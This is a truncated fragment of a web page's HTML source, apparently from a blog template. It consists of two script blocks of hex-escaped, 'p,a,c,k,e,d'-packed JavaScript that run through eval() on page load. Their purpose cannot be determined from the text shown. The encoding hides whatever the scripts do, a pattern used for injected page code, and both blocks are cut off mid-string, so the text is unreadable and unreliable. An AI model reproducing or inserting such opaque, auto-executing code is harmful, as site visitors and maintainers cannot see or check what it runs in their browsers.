6\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c